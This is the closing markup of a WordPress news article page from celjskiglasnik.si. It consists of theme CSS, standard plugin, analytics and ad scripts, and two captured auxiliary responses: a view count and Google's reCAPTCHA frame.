	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"21852 http:\/\/celjskiglasnik.si\/?p=21852","disqusShortname":"celjskiglasnik-si","disqusTitle":"Federico Poto\u010dnik v primeru mariborskih dijakov odgovarja Branetu Golubovi\u010du: \u201cPa kak\u0161no odgovornost?! Mi imamo redno hospitalizirane starej\u0161e paciente, ki so jim vnuki prinesli covid\u201d!","disqusUrl":"https:\/\/celjskiglasnik.si\/federico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid\/","postId":"21852"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010353" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010353" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"21852\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "21852" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[21852]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697a30e83b086"></textarea>
						<div id="td_live_css_uid_1_697a30e83b086" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697a30e83b086');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697a30e83b086");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -356
content:
{"21852":464}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sQx7zR1kyrvfM3Q3kYAxnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769615600888');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>